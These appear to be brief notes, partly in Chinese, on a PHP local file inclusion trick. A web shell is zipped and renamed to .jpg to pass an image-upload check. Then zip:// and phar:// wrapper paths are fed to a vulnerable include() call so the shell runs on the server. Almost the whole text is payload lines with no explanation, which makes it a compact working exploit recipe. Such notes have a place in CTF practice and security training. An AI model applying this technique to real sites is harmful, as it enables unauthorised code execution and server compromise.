 include("$path" . ".php")
上传jpg格式
新建1.zip 里面有shell.php
1.zip rename 1.jpg upload
path=zip://./upload/1.jpg#shell
zip://./upload/1.jpg#shell.php
phar://./upload/1.jpg/shell.php